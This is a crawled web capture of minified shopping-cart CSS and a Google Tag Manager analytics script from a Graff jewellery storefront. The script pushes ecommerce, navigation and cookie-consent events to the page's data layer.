.b-product-tip{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}@media only screen and (min-width:1025px){.b-card-totals__helpers{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}}.b-card-totals__button{padding:32px 0 16px;text-align:center}@media only screen and (min-width:1025px){.b-card-totals__button{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-top:32px}}.b-card-totals__button .b-btn{width:100%;max-width:200px}.b-promo-code-form .b-field{margin-bottom:8px}.b-promo-code-btn{width:100%;max-width:200px;margin-top:16px}.b-card-totals-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-size:.75rem;line-height:17px;letter-spacing:1.5px;font-weight:400;text-transform:uppercase;color:#333;margin-bottom:12px}@media only screen and (min-width:1025px){.b-card-totals-row{font-size:.875rem;line-height:20px}}.b-zip-code{max-width:154px;margin-left:auto;margin-right:auto}.b-cart-error{top:100px;left:50%;-webkit-transform:translate(-50%);transform:translate(-50%);width:100%;padding:0 20px;position:fixed;z-index:15;opacity:1;visibility:visible}.b-coupon-price-adjustment{margin-top:16px;background-color:#fff;padding:10px;border:1px solid rgba(0,0,0,.125)}.b-coupon-price-adjustment+.b-coupon-price-adjustment{margin-top:8px}.b-coupon-promotion-relationship{font-size:.75rem;padding-left:16px;margin-bottom:0}.b-coupons-and-promos{padding-right:0;padding-left:0}.b-coupon-code{font-size:.875rem}.b-coupon-applied{color:#7f6e59;font-size:.75rem}.b-coupon-not-applied{color:red;font-size:.75rem}.b-coupon-error{color:red;margin-bottom:16px;line-height:1}.b-coupon-missing-error{display:none}.b-applied-promotion-discount{color:#008827;float:right}.b-promotion-information{margin-bottom:10px;margin-top:10px}.b-grand-total-row{font-weight:700;color:#7f6e59}.splitit-upstream-content-cart h3{text-transform:none;margin-bottom:0;font-weight:600;font-style:italic}.splitit-upstream-content-cart .splitit-learn-more{text-decoration:underline;cursor:pointer}.b-cart-information{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:10px}.b-cart-information__item{margin:20px 0}.b-cart-information__item__header{font-size:.75rem;font-weight:700}.b-cart-information__item__text{font-size:.8125rem;margin-right:8px;text-decoration:underline;color:#767676}@media only screen and (min-width:768px){.b-cart-information{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:40px}.b-cart-information__item{-webkit-box-flex:1;-ms-flex:1;flex:1;margin:0 10px;text-align:center}.b-cart-information__item__header{margin-bottom:10px}.b-cart-information__item__image{max-width:100%;height:auto}}

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768931385019/js/gtm.js
body_size: 2766
content:
!function(n){var o={};function a(e){if(o[e])return o[e].exports;var t=o[e]={i:e,l:!1,exports:{}};return n[e].call(t.exports,t,t.exports,a),t.l=!0,t.exports}a.m=n,a.c=o,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(t,e){if(1&e&&(t=a(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)a.d(n,o,function(e){return t[e]}.bind(null,o));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=0)}([function(e,t,n){"use strict";var a;function o(e){var t=document.cookie.match("(^|;) ?"+e+"=([^;]*)(;|$)");return t?t[2]:null}function i(){var e="true"===o("preferenceCookiePref"),t="true"===o("analyticalCookiePref"),n="true"===o("marketingCookiePref");window.dataLayer=window.dataLayer||[],e&&window.dataLayer.push({event:"cookie_consent_preferences"}),t&&window.dataLayer.push({event:"cookie_consent_statistics"}),n&&window.dataLayer.push({event:"cookie_consent_marketing"}),sessionStorage.setItem("hasConsentPushed","true")}(a=jQuery).fn.isInViewport=function(){var e=a(this).offset().top,t=e+a(this).outerHeight(),n=a(window).scrollTop(),o=n+a(window).height();return n<t&&e<o},$(document).ready(function(){var e=$(document);window.dataLayer=window.dataLayer||[];var t=0<$('[data-advancedtracking="false"]').length,n=sessionStorage.getItem("hasConsentPushed");t&&!n&&i();var o,a,s=$("input.js-gtm-site-currencycode").val(),d=(o=null,window.dataLayer.forEach(function(e){!o&&e.pageType&&(o=e.pageType)}),o),c=(a=null,window.dataLayer.forEach(function(e){!a&&e.listType&&(a=e.listType)}),a);e.on("click","[data-gtm-enhancedecommerce-onclick]",function(){var e=$(this),t=e.data("gtm-enhancedecommerce-onclick");if(t){var n,o,a=e.data("gtm-enhancedecommerce-onclick-quantity"),c=e.parents(".js-product-info").find(".js-quantity-input");if(a||!c.length||!t.ecommerce||!t.ecommerce.add&&!t.ecommerce.remove||e.data("uuid")!==c.data("uuid")&&(t.ecommerce.add||t.ecommerce.remove).products[0].id!==c.data("uuid")||(a=c.val()),a&&((t.ecommerce.add||t.ecommerce.remove).products[0].quantity=parseInt(a,10)),t.ecommerce&&t.ecommerce.click&&t.ecommerce.click.actionField&&($(this).closest(".js-recommendations-carousel").length&&(n=$(this).closest(".js-recommendations-carousel").find(".js-recommendations-title")).length?(o=n.text(),t.ecommerce.click.actionField.list=d+" - "+o.trim()):t.ecommerce.click.actionField.list=d),"modal"===e.data("toggle")){var r=$(e.data("target"));if(r.length){var i=r.find(".js-cart-delete-confirmation-btn, .js-cart-move-to-wish-list");if(i.length)return i.attr("data-gtm-enhancedecommerce-onclick",""),void i.data("gtm-enhancedecommerce-onclick",t)}}t.ecommerce.currencyCode=s,window.dataLayer.push(t)}}),e.on("gtm:enhancedEcommerceAddToCart",function(e,t){t&&window.dataLayer.push(t)}),e.on("gtm:enhancedEcommerceRemoveFromCart",function(e,t){t&&window.dataLayer.push(t)}),e.on("change",".js-quantity-cart",function(){var e,t=$(this),n=parseInt(t.data("pre-select-qty"),10),o=parseInt(t.val(),10);o<n&&t.data("gtm-enhancedecommerce-removefromcart")?(e=t.data("gtm-enhancedecommerce-removefromcart")).ecommerce.remove.products[0].quantity=n-o:n<o&&t.data("gtm-enhancedecommerce-addtocart")&&((e=t.data("gtm-enhancedecommerce-addtocart")).ecommerce.add.products[0].quantity=o-n),e&&window.dataLayer.push(e)}),e.on("gtm:enhancedEcommercePushPageDataLayer",function(e,t){t.pageDataLayerEnhancedEcommerce&&t.pageDataLayerEnhancedEcommerce.forEach(function(e){window.dataLayer.push(e)})}),e.on("gtm:enhancedEcommercePushPageDataLayerEvent",function(e,t){t.pageDataLayerEnhancedEcommerceEvent&&window.dataLayer.push(t.pageDataLayerEnhancedEcommerceEvent)});var r=0;e.on("gtm:enhancedEcommerceImpressions",function(){var a=[];$("[data-gtm-enhancedecommerce-impression]:not([data-gtm-enhancedecommerce-impression-pushed])").each(function(){var e,t,n,o=$(this);o.isInViewport()&&((e=o.data("gtm-enhancedecommerce-impression")).position||(e.position=++r,$(this).closest(".js-recommendations-carousel").length&&(t=$(this).closest(".js-recommendations-carousel").find(".js-recommendations-title")).length?(n=t.text(),e.list=c+" - "+n.trim()):e.list=c,o.data("gtm-enhancedecommerce-impression",e),o.data("gtm-enhancedecommerce-impression-pushed",!0),a.push(e)))}),a.length&&window.dataLayer.push({event:"eec.impression",ecommerce:{currencyCode:s,impressions:a}})}),e.on("gtm:enhancedEcommercePromoView",function(){var n=[];$("[data-gtm-enhancedecommerce-promo]:not([data-gtm-enhancedecommerce-promo-pushed])").each(function(){var e,t=$(this);!t.isInViewport()||(e=t.data("gtm-enhancedecommerce-promo")).id&&!t.data("gtm-enhancedecommerce-promo-pushed")&&(t.data("gtm-enhancedecommerce-promo-pushed",!0),n.push(e))}),n.length&&window.dataLayer.push({event:"promoView",ecommerce:{promoView:{promotions:n}}})}),e.on("click","[data-gtm-enhancedecommerce-promo]",function(){var e=$(this).data("gtm-enhancedecommerce-promo");window.dataLayer.push({event:"promoClick",ecommerce:{promoClick:{promotions:[e]}}})}),e.trigger("gtm:enhancedEcommerceImpressions",{}),$(window).on("resize scroll",function(){e.trigger("gtm:enhancedEcommerceImpressions",{})}),e.on("search:showMore:success",function(){e.trigger("gtm:enhancedEcommerceImpressions",{})}),e.trigger("gtm:enhancedEcommercePromoView",{}),$(window).on("resize scroll",function(){e.trigger("gtm:enhancedEcommercePromoView",{})}),e.on("click","[data-gtm-enhancedecommerce-wishlist-add]",function(){var e=$(this).data("gtm-enhancedecommerce-wishlist-add");e.event="add_to_wishlist",window.dataLayer.push(e)}),e.on("click","[data-gtm-enhancedecommerce-wishlist-remove]",function(){var e=$(this).data("gtm-enhancedecommerce-wishlist-remove");e.event="remove_from_wishlist",window.dataLayer.push(e)}),e.on("click","[data-gtm-enhancedecommerce-wishlist-move-to-bag]",function(){var e=$(this).data("gtm-enhancedecommerce-wishlist-move-to-bag");e.event="move_to_bag",window.dataLayer.push(e)}),e.on("gtm:enhancedEcommerceCouponApply",function(e,t){t.coupon&&(t.error?window.dataLayer.push({event:"coupon_code_error",coupon_code:t.coupon,coupon_code_error:t.error}):window.dataLayer.push({event:"coupon_code_apply",coupon_code:t.coupon}))}),e.on("gtm:enhancedEcommerceGiftCardApply",function(e,t){t.error?window.dataLayer.push({event:"gift_card_error",gift_card_error:t.error}):window.dataLayer.push({event:"gift_card_apply"})}),e.on("gtm:addToFavoriteProducts",function(e,t){var n,o;!t||(n=$(t).parents(".js-product-tile-inner"))&&n.length&&((o=$(n).find(".js-product-tile-link"))&&o.length&&window.dataLayer.push({event:"DLwishlist",eventCategory:"wish list",eventAction:"add",eventLabel:$(o).html(),eventNonInteraction:!1}))}),e.on("gtm:removeFromFavoriteProducts",function(e,t){var n,o;!t||(n=$(t).parents(".js-product-tile-inner"))&&n.length&&((o=$(n).find(".js-product-tile-link"))&&o.length&&window.dataLayer.push({event:"DLwishlist",eventCategory:"wish list",eventAction:"remove",eventLabel:$(o).html(),eventNonInteraction:!1}))}),e.on("click",'[data-class-name="js-remove-from-wishlist-confirm"]',function(){var e=$(this).parents(".js-modal-body"),t=$(e).find(".js-product-to-remove");t&&t.length&&window.dataLayer.push({event:"DLwishlist",eventCategory:"wish list",eventAction:"remove",eventLabel:$(t).html(),eventNonInteraction:!1})}),e.on("gtm:cookie-banner-shown",function(){window.dataLayer.push({event:"showCookieBar"})}),e.on("gtm:cookie-banner-not-shown",function(){i()}),e.on("gtm:push-cookie-preferences-from-cookies",function(){i()}),e.on("gtm:account-creation",function(e,t,n){var o={event:"DLcreateaccount",eventCategory:"account creation",eventAction:t,eventLabel:n,eventNonInteraction:!1};window.dataLayer.push(o)}),e.on("gtm:gdpr-cookie-accept-all",function(){window.dataLayer.push({event:"cookieSelection",cookieButton:"acceptAll"})}),e.on("gtm:gdpr-cookie-reject-all",function(){window.dataLayer.push({event:"cookieSelection",cookieButton:"rejectAll"})}),e.on("gtm:gdpr-cookie-modal-toggle",function(){window.dataLayer.push({event:"cookieSelection",cookieButton:"chooseCookies"})}),e.on("click",".js-gdpr-cookie-save-preferences",function(){window.dataLayer.push({event:"saveCookieSelection"})}),e.on("click",".js-gtm-order-by-phone",function(){var e=$(this).attr("href").replace("tel:","");window.dataLayer.push({event:"DLphone",eventCategory:"contact",eventAction:"order by phone",eventLabel:e,eventNonInteraction:!1})}),e.on("click",".js-gtm-call-us",function(){var e=$(this).attr("href").replace("tel:","");window.dataLayer.push({event:"DLphone",eventCategory:"contact",eventAction:"call us",eventLabel:e,eventNonInteraction:!1})}),0<$(".js-consent-tracking.m-active").length?e.trigger("gtm:cookie-banner-shown",{}):e.trigger("gtm:cookie-banner-not-shown",{}),e.on("gtm:faceted-navigation",function(e,t){var n,o,a=$(t),c="",r="";a.length&&(c=(n=a.find(".js-refinement-displayName")).length?$(n[0]).html():""),!c||(o=a.find(".js-checkbox:checked")).length&&(r=$.map(o,function(e){var t=$(e).parent().find(".js-checkbox-text");return t.length?$(t[0]).html():""}).join("|"),window.dataLayer.push({event:"DLfaceted",eventCategory:"filter",eventAction:c,eventLabel:r,eventNonInteraction:!1}))}),e.on("click",".js-dropdown-menu__price-range-apply",function(){var e,t,n=$(this).parents(".js-refinement"),o=$(n),a="";o.length&&(a=(e=o.find(".js-refinement-displayName")).length?$(e[0]).html():""),a&&(t="custom-range: "+o.find(".js-textinput--min-price").val()+" - "+o.find(".js-textinput--max-price").val(),window.dataLayer.push({event:"DLfaceted",eventCategory:"filter",eventAction:a,eventLabel:t,eventNonInteraction:!1}))}),e.on("click",".js-header-menu__link",function(){var e=$(this),t=e.find("span").length?e.find("span")[0]:null;t&&window.dataLayer.push({event:"DLnavigation",eventCategory:"navigation",eventAction:"main",eventLabel:$(t).html(),eventNonInteraction:!1})}),e.on("click",".js-header-submenu__item-link",function(){var e=$(this),t=e.parents(".js-has-subcategories").find(".js-header-menu__link"),n=t.find("span").length?t.find("span")[0]:null;n&&window.dataLayer.push({event:"DLnavigation",eventCategory:"navigation",eventAction:"secondary",eventLabel:$(n).html().trim()+"|"+e.html().trim(),eventNonInteraction:!1})}),e.on("click",".js-header-link",function(){var e=$(this);window.dataLayer.push({event:"DLnavigation",eventCategory:"navigation",eventAction:"header",eventLabel:e.data("text"),eventNonInteraction:!1})}),e.on("click",".js-footer a",function(){var e=$(this);window.dataLayer.push({event:"DLnavigation",eventCategory:"navigation",eventAction:"footer",eventLabel:e.html(),eventNonInteraction:!1})}),e.on("click",".js-refinement-sort .js-field",function(){var e=$(this).find(".js-checkbox__label-text");window.dataLayer.push({event:"DLfaceted",eventCategory:"sort",eventAction:"sort type",eventLabel:e.html(),eventNonInteraction:!1})}),e.on("placeChanged",".js-location-searchbox",function(){window.dataLayer.push({event:"DLlocator",eventCategory:"store locator",eventAction:"search",eventLabel:$(this).val(),eventNonInteraction:!1})}),e.on("gtm:stores-search",function(){var e,t,n=$(this).parents("js-store-search");n&&0<n.length&&(t=(e=n.find(".js-location-searchbox"))&&0<e.length?e.val():"",window.dataLayer.push({event:"DLlocator",eventCategory:"store locator",eventAction:"search",eventLabel:t,eventNonInteraction:!1}))}),e.on("gtm:video-interaction",function(e,t){t&&window.dataLayer.push({event:"DLvideo",eventCategory:"video",eventAction:t.action,eventLabel:t.id+"|"+t.title,eventNonInteraction:!1})}),e.on("click",".js-storesearch__form-submit-cta",function(){var e,t,n=$(this).parents("js-store-search");n&&0<n.length&&(t=(e=n.find(".js-location-searchbox"))&&0<e.length?e.val():"",window.dataLayer.push({event:"DLlocator",eventCategory:"store locator",eventAction:"search",eventLabel:t,eventNonInteraction:!1}))}),e.on("click",".js-country-selector-country",function(){window.dataLayer.push({event:"DLcountry",eventCategory:"navigation",eventAction:"country switch "+$(".js-active-country-selector").data("location"),eventLabel:$(this).text(),eventNonInteraction:!1})}),e.on("click",".js-breadcrumb",function(){window.dataLayer.push({event:"DLnavigation",eventCategory:"navigation",eventAction:"breadcrumb",eventLabel:$(this).text(),eventNonInteraction:!1})}),e.on("click",".js-tab-item",function(){$(this).attr("data-tab-id")&&window.dataLayer.push({event:"DLaccount",eventCategory:"account",eventAction:"modify",eventLabel:$(this).text(),eventNonInteraction:!1})})})}]);